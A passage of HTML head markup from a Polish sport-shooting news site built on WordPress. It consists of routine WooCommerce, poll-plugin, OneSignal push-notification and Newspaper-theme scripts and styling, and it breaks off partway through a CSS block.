<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yop-public-js-extra">
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https://portalstrzelecki.pl/wp-admin/admin-ajax.php","wpLogin":"https://portalstrzelecki.pl/wp-login.php?redirect_to=https%3A%2F%2Fportalstrzelecki.pl%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""},"cloudflareTurnstile":{"siteKey":""}},"captchaParams":{"imgPath":"https://portalstrzelecki.pl/wp-content/plugins/yop-poll/public/assets/img/","url":"https://portalstrzelecki.pl/wp-content/plugins/yop-poll/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the \u003Cstrong\u003Eanswer\u003C/strong\u003E to what you hear. Numbers or words:","explanation":"Click or touch the \u003Cstrong\u003EANSWER\u003C/strong\u003E","refreshAlt":"Refresh/reload icon","refreshTitle":"Refresh/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"Nie wybra\u0142e\u015b odpowiedzi","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","tooManyCharsForCustomField":"Text for {custom_field_name} is too long","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Dzi\u0119kujemy za Tw\u00f3j g\u0142os!"},"resultsParams":{"singleVote":"G\u0141OSUJ","multipleVotes":"G\u0141OSY","singleAnswer":"ODPOWIED\u0179","multipleAnswers":"ODPOWIEDZI"}}};
//# sourceURL=yop-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.39.min.js?ver=f660cf152d0016c07d08da7a56bd4016" id="yop-public-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://portalstrzelecki.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://portalstrzelecki.pl/wp-json/wp/v2/posts/12208" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portalstrzelecki.pl/xmlrpc.php?rsd" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/portalstrzelecki.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--tt-accent-color:#E4A41E;--tt-hover:#504BDC;--tt-gray-dark:#777777;--tt-extra-color:#f4f4f4;--tt-primary-color:#000000;--crypto-gaming-pro-accent:#2081e2;--crypto-gaming-pro-lighter-bg:#131313;--crypto-gaming-pro-light-gray-text:#afafaf;--crypto-gaming-pro-dark-gray-text:#757777;--crypto-gaming-pro-white:#FFFFFF;--accent-color:#fff}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--tt-secondary:Merriweather;--tt-extra:Red Hat Display;--tt-primary-font:Epilogue;}
            </style>
            	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://portalstrzelecki.pl");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'a58b2d49-f39e-4dba-9c64-4f668d88d67f';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Dziękujemy za subskrypcję!";
oneSignal_options['path'] = "https://portalstrzelecki.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.1f7bf174-83d3-440c-93ed-a44b9d28ad31";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Chcemy wysyłać Ci nasze newsy. Subskrypcję możesz odwołać w każdej chwili";
oneSignal_options['promptOptions']['acceptButtonText'] = "TAK";
oneSignal_options['promptOptions']['cancelButtonText'] = "NIE";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'small';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Chcesz być na bieżąco z wydarzeniami strzeleckimi?';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Zablokowałeś powiadomienia';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Dzięki za subskrypcję!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Subskrybowałeś powiadomienia';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nie chcesz otrzymywać powiadomień?';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Zarządzaj powiadomieniami';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUBSKRYBUJ NASZE NEWSY';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'WYŁ. SUBSKRYPCJĘ';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Odblokuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Podążaj za instrukcjami';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image_disable_mob="yes";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/portalstrzelecki.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/portalstrzelecki.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Nieprawid\u0142owa nazwa u\u017cytkownika!";
var td_email_user_empty="E-mail lub nazwa u\u017cytkownika puste!";
var td_pass_empty="Przej\u015b\u0107 pusty!";
var td_pass_pattern_incorrect="Nieprawid\u0142owy wz\u00f3r przepustki!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="bdabae0fa1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style>
<!-- Header style compiled by theme -->

<style>.td-mobile-content .td-mobile-main-menu>li>a{font-family:Poppins}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Poppins}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_container_transparent:transparent;--td_mobile_gradient_one_mob:#1b1b1b;--td_mobile_gradient_two_mob:#2fa6df;--td_mobile_text_active_color:#dd3333;--td_mobile_button_background_mob:#2fa6df;--td_mobile_button_color_mob:#ffffff;--td_login_gradient_one:#1b1b1b;--td_login_gradient_two:#2fa6df}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#dd3333}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.tdm-menu-active-style4 .tdm-header .td-affix 